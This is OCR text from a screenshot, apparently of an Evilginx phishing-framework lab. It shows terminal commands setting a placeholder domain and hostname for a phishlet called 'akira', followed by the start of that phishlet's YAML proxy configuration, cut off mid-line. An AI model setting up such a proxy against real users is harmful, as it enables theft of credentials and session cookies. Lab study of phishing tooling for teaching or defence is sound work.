 : config domain evilsite.com
[12:24:35] [inf] server domain set to: evilsite.com
: phishlets hostname akira lab.evilginx.evilsite.com
[12:24:39] [inf] phishlet 'akira' hostname set to: lab.evilginx.evilsite.com
[12:24:39] [inf] disabled phishlet 'akira'
: phishlets
+-----------+-----------+-------------+-------------------+-------------+
| phishlet | status | visibility | hostname | unauth_url |
+-----------+-----------+-------------+-------------------+-------------+
| akira | disabled | visible | lab.evilginx.... | |
| example | disabled | visible | | |
+-----------+-----------+-------------+-------------------+-------------+
File Edit Selection View Go ··· GitHub
akira.yaml
evilginx2 > phishlets > akira.yaml
1 min_ver: '3.0.0'
2 proxy_hosts:
3 - {phish_sub: 'akira', orig_sub: 'akira', domain: 'lab.evilginx.com', session: true, is_landing: true, auto_fil
4 sub_filters:
5 # - {triggers_on: 'breakdev.org', orig_sub: 'academy', domain: 'breakdev.org', search: 'something_to_look_for'